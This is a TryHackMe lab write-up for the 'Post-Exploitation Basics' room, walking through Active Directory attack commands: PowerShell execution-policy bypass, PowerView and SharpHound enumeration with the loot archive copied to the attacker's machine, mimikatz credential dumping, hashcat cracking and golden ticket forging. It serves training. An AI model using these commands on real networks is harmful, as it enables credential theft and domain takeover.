Post-Exploitation Basics on Tryhackme
Post-Exploitation Basics on Tryhackme
This is the write up for the room Post-Exploitation Basics on Tryhackme.
Make connection with VPN or use the attackbox on Tryhackme site to connect to the Tryhackme lab environment.
Tasks Post-Exploitation Basics
Task 1
Start the attached Machine and read all that is in the task
Task 2
Read all that is in the task and then connect to the machine using ssh
ssh Administrator@<Machine_IP>
Now run the following command to get started on the questions
powershell -ep bypass
. .\Downloads\PowerView.ps
Now that the module is loaded on the machine and the bypass is ok we can now move on
2.1 What is the shared folder that is not set by default?
Type in the following command
Invoke-ShareFinder
There is only one share that is not standard

Answer: Share
2.2 What operating system is running inside of the network besides Windows Server 2019?
Enter the following command
Get-NetComputer -fulldata | select operatingsystem

Answer: Windows 10 Enterprise Evaluation
2.3 I’ve hidden a flag inside of the users find it
Run the following command and see the flag in the output
Get-NetUser | select cn

Task 3
Load the module SharpHound by typing in the following command
powershell -ep bypass
. .\Downloads\SharpHound.ps1
Invoke-Bloodhound -CollectionMethod All -Domain CONTROLLER.local -ZipFileName loot.zip
If you are getting and error that the invoke command is not recognized the the module is not loaded. Go the the administrators user directory. c:\users\administror and the retype the command. Notice one point then space then an other point

Now we are going to transer this zip file over scp. Make sure ssh is installed and active on your kali system. If not enter the following commands
sudo apt-get install ssh
sudo apt-get install ssh
Now back the the windows Machine type in the following but change the destination.
Basically the command is
scp /path/to/file username@a:/path/to/destination
And this would result in
scp .\20210507040926_loot.zip root@YOUR_MACHINE_IP:/root/Downloads

BloodHound Installation
apt-get install bloodhound
neo4j console
bloodhound
default credentials -> neo4j:neo4j
Once bloodhound is opened drop the zip file into the program. It will load in the data. This can take a while
This is a little bit different then the screenshot in the task because I’m using the latest version

3.1 What service is also a domain admin
run the query Find all domain admins

Answer: sqlservice
3.2 What two users are Kerberoastable?
Use the query
List all Kerberoastable Accounts

Answer: sqlservice, krbtgt
Task 4
Connect to the machine with ssh as we did earlier and start mimikatz by entering the following commands
cd downloads
mimikatz.exe
Type in the following command in mimikatz
privilege::debug
this ensure that the output is “Privilege ’20’ ok” — This ensures that you’re running mimikatz as an administrator; if you don’t run mimikatz as an administrator, mimikatz will not run properly
Now dump all hashes with the following command
lsadump::lsa /patch
We now have a list with hashes and can start cracking them
4.1 what is the Machine1 Password?
Copy the NTLM hash of machine one and open a terminal in your Kali machine and type in the following command

hashcat -m 1000 <hash> /usr/share/wordlists/rockyou.txt
4.2 What is the Machine2 Hash?
Just copy the hash for Machine2 as answer
Task 5
We still have mimikatz open
Type in the following command
lsadump::lsa /inject /name:krbtgt

To create the golden ticket
kerberos::golden /user:krbtgt /domain:controller.local /sid:S-1–5–21–849420856–2351964222–986696166 /krbtgt:5508500012cc005cf7082a9a89ebdfdf /id:500
You know have a Golden Ticket and can use this ticket to access other machines. Basically you own the domain
Task 6
for an rdp connection install remmina
apt install remmina
Open remmina and connect to the server with the credentials given in the task

6.1 What tool allows to view the event logs?
Answer: Event viewer

6.2 What is the SQL Service password
The password can be found in the description of the user account
Open Users and computers and navigate to the User OU

Task 7
Read all that is in the task and press complete. Just follow along it is very good explained
Task 8
Read all that is in the task and press complete
And this raps up the room Post-Exploitation Basics on tryhackme
